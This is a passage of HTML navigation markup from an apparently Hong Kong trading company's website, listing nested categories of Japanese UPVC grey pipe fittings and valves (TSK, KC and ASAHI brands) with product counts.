		<ul class='children'>
	<li class="cat-item cat-item-404 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-423 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色厚外牙咀</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-381 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色厚內牙咀</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色去水薄產品</span><span class="category-products-count"><span class="cat-count-number">125</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-430 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">TSK牌</span><span class="category-products-count"><span class="cat-count-number">24</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-492 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色梳杰套</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-489 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色內插掃除咀</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-431 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色11-1/4°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-432 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色22-1/2°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-433 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色30°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-434 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色60°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-435 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄大小叉</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄刁士</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-493 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄十字叉</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-494 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" ><span class="category-summary"><span class="category-name">其他(薄身)</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-495 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" ><span class="category-summary"><span class="category-name">日本UPVC灰色梳杰套</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-374 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">99</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-490 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色92°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-409 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄喉帽</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄梳杰</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-413 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄三叉</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-414 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色大小薄三叉</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-415 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄刁士</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-496 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°薄斜叉</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-382 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色90°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色去水薄喉</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-383 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色掣類產品</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-384 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" ><span class="category-summary"><span class="category-name">ASAHI牌</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-438 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色閘掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-439 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙閘掣</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-440 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭閘掣</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-441 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色水掣</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-442 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙水掣</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-444 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙水掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-445 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭水掣</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-443 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span><span class="category-products-count"><span class="cat-count-number">27</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
